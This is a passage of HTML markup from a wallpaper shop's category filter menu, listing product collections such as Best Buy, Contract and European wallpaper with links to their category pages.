	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-67220"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alla-luce/" data-val="alla-luce" data-title="Alla Luce" >Alla Luce</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
